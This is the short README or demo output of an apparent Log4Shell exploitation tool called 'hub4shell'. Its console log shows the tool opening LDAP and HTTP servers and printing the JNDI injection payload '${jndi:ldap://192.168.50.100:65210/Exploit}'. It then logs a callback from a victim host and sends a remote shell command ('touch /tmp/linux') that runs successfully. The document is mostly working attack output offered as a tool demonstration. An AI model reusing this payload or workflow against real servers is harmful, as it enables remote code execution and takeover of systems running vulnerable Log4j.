 hub4shell
@Youngcheon & Kyuwan
[?] Choose the ip : 192.168.50.100
[+] LDAP SERVER OPEN
[+] HTTP SERVER OPEN
[+] Help payload : ${jndi:ldap://192.168.50.100:65210/Exploit}
[+] Connecting by 172.17.0.2:33164 (Fri Dec 31 06:35:50 2021)
[?] Command : touch /tmp/linux
[+] Command was sent succefully.